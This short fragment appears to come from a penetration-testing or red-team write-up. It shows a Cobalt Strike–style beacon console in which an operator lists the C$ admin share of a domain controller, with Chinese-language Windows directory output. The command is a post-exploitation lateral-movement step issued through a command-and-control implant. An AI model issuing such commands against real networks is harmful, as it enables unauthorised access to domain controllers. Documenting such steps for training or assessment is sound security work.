 beacon> shell dir \\DC\C$
[*] Tasked beacon to run: dir \\DC\C$
[+] host called home, sent: 42 bytes
[+] received output:
 驱动器 \\DC\C$ 中的卷没有标签。
 卷的序列号是 DE8B-9C25

 \\DC\C$ 的目录

2009/07/14  11:20    <DIR>          PerfLogs
2020/03/02  23:58    <DIR>          Program Files
2020/03/02  23:58    <DIR>          Program Files (x86)
2020/03/02  23:51    <DIR>          Users
2022/05/26  17:07    <DIR>          Windows
               0 个文件              0 字节
               5 个目录 34,479,427,584 可用字节